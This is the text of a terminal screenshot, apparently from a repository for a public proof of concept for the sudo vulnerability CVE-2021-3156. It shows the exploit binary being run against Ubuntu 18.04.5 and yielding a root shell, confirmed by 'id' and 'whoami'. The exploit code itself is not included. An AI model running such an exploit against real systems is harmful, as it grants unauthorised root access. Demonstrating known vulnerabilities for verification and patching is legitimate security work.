 anonymous@ubuntu: ~/CVE-2021-3156
File Edit View Search Terminal Help
anonymous@ubuntu:~/CVE-2021-3156$ whoami
anonymous
anonymous@ubuntu:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoe
dit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),1
16(lpadmin),126(sambashare),1000(anonymous)
# whoami
root
#